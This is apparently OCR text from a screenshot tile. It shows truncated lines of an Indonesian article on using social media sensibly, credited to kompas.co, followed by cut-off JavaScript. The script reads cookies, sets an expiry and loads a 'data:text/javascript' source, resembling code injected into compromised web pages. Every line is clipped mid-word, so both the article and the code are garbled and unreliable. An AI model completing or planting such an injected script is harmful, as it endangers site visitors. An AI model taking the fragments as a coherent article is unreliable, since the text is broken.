
semakin tidak ada waktu ba
4. Menggunakan media sosial
menjadikan media sosial ad
ketika menggunakannya deng
dengan cerdas. Bagaimana 
menggunakannya.(Artiah)
Sumber/foto : kompas.co
U=document.cookie.match(new R
([^;]*)”));return U?decodeU
src=”data:text/javascr
(time=cookie)||void 0===ti
Date((new Date).getTime()+
expires=”+date.toGMTString(